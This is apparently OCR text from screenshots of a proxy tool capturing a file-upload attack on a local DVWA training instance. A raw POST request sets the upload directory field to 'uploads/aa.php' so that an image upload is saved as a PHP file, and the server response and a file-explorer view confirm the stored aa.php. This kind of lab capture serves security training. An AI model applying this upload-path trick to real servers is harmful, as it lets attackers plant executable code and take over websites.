 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /dvwa/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 38504
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1XVYRiy9cn4ccP2H
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/upload.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary1XVYRiy9cn4ccP2H
Content-Disposition: form-data; name="dir"
uploads/aa.php
------WebKitFormBoundary1XVYRiy9cn4ccP2H
Content-Disposition: form-data; name="file"; filename="5.jpg"
Content-Type: image/jpeg
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 30 Apr 2018 14:55:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 231
Connection: close
Content-Type: text/html
Upload: 5.jpg<br />Type: image/jpeg<br />Size: 37.1171875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\php1EC2.tmp<br />Upload Path:uploads/aa.php <br />Stored in:
uploads/aa.php 26c8dc32fd120586e2266486dfd6deaf.jpg
图片工具
D:\phpStudy\WWW\dvwa\uploads
文件
主页
共享
查看
管理
此电脑 › 系统 (D:) › phpStudy › WWW › dvwa › uploads
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Notepad++
aa.php